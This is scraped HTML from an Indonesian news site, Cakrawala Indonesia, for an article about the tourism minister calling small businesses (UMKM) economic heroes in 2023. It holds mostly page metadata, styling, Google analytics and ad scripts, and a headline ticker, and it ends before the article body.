

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakrawalaindonesia.id/menparekraf-umkm-kembali-jadi-pahlawan-ekonomi-di-tahun-2023/
body_size: 18824
content:
<!doctype html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>Menparekraf: UMKM Kembali Jadi Pahlawan Ekonomi di Tahun 2023 | Cakrawala Indonesia</title>
<meta name="description" content="YOGYAKARTA(Cakrawalaindonesia.id)– Menteri Pariwisata dan Ekonomi Kreatif/Kepala Badan Pariwisata dan Ekonomi Kreatif (Menparekraf/Kabaparekraf) Sandiaga"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cakrawalaindonesia.id/menparekraf-umkm-kembali-jadi-pahlawan-ekonomi-di-tahun-2023/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Menparekraf: UMKM Kembali Jadi Pahlawan Ekonomi di Tahun 2023 | Cakrawala Indonesia" />
<meta property="og:description" content="YOGYAKARTA(Cakrawalaindonesia.id)– Menteri Pariwisata dan Ekonomi Kreatif/Kepala Badan Pariwisata dan Ekonomi Kreatif (Menparekraf/Kabaparekraf) Sandiaga" />
<meta property="og:url" content="https://cakrawalaindonesia.id/menparekraf-umkm-kembali-jadi-pahlawan-ekonomi-di-tahun-2023/" />
<meta property="og:site_name" content="Cakrawala Indonesia" />
<meta property="article:publisher" content="https://www.facebook.com/cakrawindoes" />
<meta property="article:tag" content="Menparekraf" />
<meta property="article:section" content="KEMENPAREKRAF" />
<meta property="og:updated_time" content="2022-12-19T12:20:10+07:00" />
<meta property="fb:app_id" content="2159254000904034" />
<meta property="og:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2022/12/IMG-20221218-WA0018.jpg" />
<meta property="og:image:secure_url" content="https://cakrawalaindonesia.id/wp-content/uploads/2022/12/IMG-20221218-WA0018.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="682" />
<meta property="og:image:alt" content="Menparekraf" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-18T12:15:28+07:00" />
<meta property="article:modified_time" content="2022-12-19T12:20:10+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Menparekraf: UMKM Kembali Jadi Pahlawan Ekonomi di Tahun 2023 | Cakrawala Indonesia" />
<meta name="twitter:description" content="YOGYAKARTA(Cakrawalaindonesia.id)– Menteri Pariwisata dan Ekonomi Kreatif/Kepala Badan Pariwisata dan Ekonomi Kreatif (Menparekraf/Kabaparekraf) Sandiaga" />
<meta name="twitter:site" content="@@SosialCIO" />
<meta name="twitter:creator" content="@@SosialCIO" />
<meta name="twitter:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2022/12/IMG-20221218-WA0018.jpg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="CAKRAWALAINDONESIA.id" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="1 menit" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://cakrawalaindonesia.id/#organization","name":"M. N. Nasution","url":"https://cakrawalaindonesia.id/","sameAs":["https://www.facebook.com/cakrawindoes","https://twitter.com/@SosialCIO"],"email":"admin@cakrawalaindonesia.id","logo":{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/#logo","url":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","contentUrl":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","caption":"Cakrawala Indonesia","inLanguage":"id","width":"500","height":"75"}},{"@type":"WebSite","@id":"https://cakrawalaindonesia.id/#website","url":"https://cakrawalaindonesia.id","name":"Cakrawala Indonesia","publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/wp-content/uploads/2022/12/IMG-20221218-WA0018.jpg","url":"https://cakrawalaindonesia.id/wp-content/uploads/2022/12/IMG-20221218-WA0018.jpg","width":"1024","height":"682","caption":"Menparekraf","inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://cakrawalaindonesia.id/menparekraf-umkm-kembali-jadi-pahlawan-ekonomi-di-tahun-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://cakrawalaindonesia.id","name":"Beranda"}},{"@type":"ListItem","position":"2","item":{"@id":"https://cakrawalaindonesia.id/category/kemenparekraf/","name":"KEMENPAREKRAF"}},{"@type":"ListItem","position":"3","item":{"@id":"https://cakrawalaindonesia.id/menparekraf-umkm-kembali-jadi-pahlawan-ekonomi-di-tahun-2023/","name":"Menparekraf: UMKM Kembali Jadi Pahlawan Ekonomi di Tahun 2023"}}]},{"@type":"WebPage","@id":"https://cakrawalaindonesia.id/menparekraf-umkm-kembali-jadi-pahlawan-ekonomi-di-tahun-2023/#webpage","url":"https://cakrawalaindonesia.id/menparekraf-umkm-kembali-jadi-pahlawan-ekonomi-di-tahun-2023/","name":"Menparekraf: UMKM Kembali Jadi Pahlawan Ekonomi di Tahun 2023 | Cakrawala Indonesia","datePublished":"2022-12-18T12:15:28+07:00","dateModified":"2022-12-19T12:20:10+07:00","isPartOf":{"@id":"https://cakrawalaindonesia.id/#website"},"primaryImageOfPage":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2022/12/IMG-20221218-WA0018.jpg"},"inLanguage":"id","breadcrumb":{"@id":"https://cakrawalaindonesia.id/menparekraf-umkm-kembali-jadi-pahlawan-ekonomi-di-tahun-2023/#breadcrumb"}},{"@type":"Person","@id":"https://cakrawalaindonesia.id/menparekraf-umkm-kembali-jadi-pahlawan-ekonomi-di-tahun-2023/#author","name":"CAKRAWALAINDONESIA.id","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","caption":"CAKRAWALAINDONESIA.id","inLanguage":"id"},"worksFor":{"@id":"https://cakrawalaindonesia.id/#organization"}},{"@type":"NewsArticle","headline":"Menparekraf: UMKM Kembali Jadi Pahlawan Ekonomi di Tahun 2023 | Cakrawala Indonesia","keywords":"Menparekraf","datePublished":"2022-12-18T12:15:28+07:00","dateModified":"2022-12-19T12:20:10+07:00","articleSection":"KEMENPAREKRAF","author":{"@id":"https://cakrawalaindonesia.id/menparekraf-umkm-kembali-jadi-pahlawan-ekonomi-di-tahun-2023/#author","name":"CAKRAWALAINDONESIA.id"},"publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"description":"YOGYAKARTA(Cakrawalaindonesia.id)\u2013 Menteri Pariwisata dan Ekonomi Kreatif/Kepala Badan Pariwisata dan Ekonomi Kreatif (Menparekraf/Kabaparekraf) Sandiaga","name":"Menparekraf: UMKM Kembali Jadi Pahlawan Ekonomi di Tahun 2023 | Cakrawala Indonesia","@id":"https://cakrawalaindonesia.id/menparekraf-umkm-kembali-jadi-pahlawan-ekonomi-di-tahun-2023/#richSnippet","isPartOf":{"@id":"https://cakrawalaindonesia.id/menparekraf-umkm-kembali-jadi-pahlawan-ekonomi-di-tahun-2023/#webpage"},"image":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2022/12/IMG-20221218-WA0018.jpg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://cakrawalaindonesia.id/menparekraf-umkm-kembali-jadi-pahlawan-ekonomi-di-tahun-2023/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Feed" href="https://cakrawalaindonesia.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Umpan Komentar" href="https://cakrawalaindonesia.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fmenparekraf-umkm-kembali-jadi-pahlawan-ekonomi-di-tahun-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fmenparekraf-umkm-kembali-jadi-pahlawan-ekonomi-di-tahun-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.7' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://cakrawalaindonesia.id/wp-content/themes/wpberita/style.css?ver=2.1.7' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#ffffff;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#ffffff;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#ffffff;--secondmenu-bgcolor:#1e73be;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#ffffff;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#dd3333;--footer-linkcolor:#1e73be;--footer-hover-linkcolor:#1e73be;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#1e73be;--mainmenu-bgcolor:#c0392b;}/* Generate Using Cache */
/*# sourceURL=wpberita-style-inline-css */
</style>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5RF2TRV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cakrawalaindonesia.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5RF2TRV");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://cakrawalaindonesia.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cakrawalaindonesia.id/wp-json/wp/v2/posts/17624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cakrawalaindonesia.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cakrawalaindonesia.id/?p=17624' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google Tag Manager telah ditambahkan oleh Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W8KNR88' );
			
</script>

<!-- Snippet Google Tag Manager penutup telah ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview-100x75.png" sizes="32x32" />
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
		<style id="wp-custom-css">
			.entry-header-single .gmr-gravatar-metasingle {display: none !important;}
.entry-header-single .gmr-meta-topic {display: none !important;}
		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-17624 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz">
		<!-- Snippet Google Tag Manager (noscript) telah ditambahkan oleh Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KNR88" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Snippet Google Tag Manager (noscript) penutup telah ditambahkan oleh Site Kit -->
			<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://cakrawalaindonesia.id/perhatian-serius-kua-ujung-batu-tegaskan-ikrar-berwakil-wali-harus-diucapkan-langsung-dan-disaksikan/" class="gmr-recent-marquee" title="Perhatian Serius KUA Ujung Batu, Tegaskan Ikrar Berwakil Wali Harus Diucapkan Langsung dan Disaksikan">Perhatian Serius KUA Ujung Batu, Tegaskan Ikrar Berwakil Wali Harus Diucapkan Langsung dan Disaksikan</a>
								<a href="https://cakrawalaindonesia.id/tesso-nilo-pelajaran-kemanusiaan-dan-konservasi-yang-terlambat/" class="gmr-recent-marquee" title="Tesso Nilo: Pelajaran Kemanusiaan dan Konservasi yang Terlambat">Tesso Nilo: Pelajaran Kemanusiaan dan Konservasi yang Terlambat</a>
								<a href="https://cakrawalaindonesia.id/ajp-award-masuki-tahap-penjurian-347-karya-dari-berbagai-daerah-bukti-tingginya-minat-wartawan/" class="gmr-recent-marquee" title="AJP Award Masuki Tahap Penjurian, 347 Karya dari Berbagai Daerah Bukti Tingginya Minat Wartawan">AJP Award Masuki Tahap Penjurian, 347 Karya dari Berbagai Daerah Bukti Tingginya Minat Wartawan</a>
								<a href="https://cakrawalaindonesia.id/kolaborasi-duo-bupati-rokan-jembatan-cindur-rbs-hadiah-dari-batam-untuk-warga-rohul-rohil/" class="gmr-recent-marquee" title="Kolaborasi Duo Bupati Rokan, Jembatan Cindur-RBS Hadiah dari Batam untuk Warga Rohul-Rohil">Kolaborasi Duo Bupati Rokan, Jembatan Cindur-RBS Hadiah dari Batam untuk Warga Rohul-Rohil</a>
								<a href="https://cakrawalaindonesia.id/hadiri-rakernas-apkasi-xvii-di-batam-bupati-rohul-anton-siap-akselerasi-hilirisasi-pertanian-dan-infrastruktur/" class="gmr-recent-marquee" title="Hadiri Rakernas APKASI XVII di Batam, Bupati Rohul Anton Siap Akselerasi Hilirisasi Pertanian dan Infrastruktur">Hadiri Rakernas APKASI XVII di Batam, Bupati Rohul Anton Siap Akselerasi Hilirisasi Pertanian dan Infrastruktur</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://cakrawalaindonesia.id/" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a></div><a href="https://cakrawalaindonesia.id/indeks/" class="topnav-button nomobile heading-text" title="INDEKS">INDEKS</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
